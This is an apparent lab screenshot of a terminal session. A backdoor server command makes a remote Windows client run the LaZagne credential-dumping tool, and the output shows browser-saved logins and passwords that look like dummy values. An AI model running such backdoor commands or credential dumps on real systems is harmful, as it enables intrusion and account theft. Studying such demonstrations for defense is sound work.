 Activities Terminal ven 19:38 it
jam@jam-VirtualBox: ~
File Edit View Search Terminal Help
jam@jam-VirtualBox:~$ ./microbackdoor/server/server.py --client ab1b49e9319e81015b297e4c2ac2f94c --exec
"C:\Users\Public\lazagne.exe all"
[+] "C:\Users\Public\lazagne.exe all" command output:
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: Giacomo ##########
------------------- Chromium edge passwords -----------------
[+] Password found !!!
URL: https://accounts.nike.com/challenge
Login: johnsmith.hackme@gmail.com
Password: HackMe1234
[+] Password found !!!
URL: https://login.virgilio.it/keycheck.php
Login: john.hackme@virgilio.it
Password: HackMe1234-
[+] 2 passwords have been found.
For more information launch it again with the -v option
elapsed time = 1.7868142127990723
[+] Command exit code is 0x00000000
jam@jam-VirtualBox:~$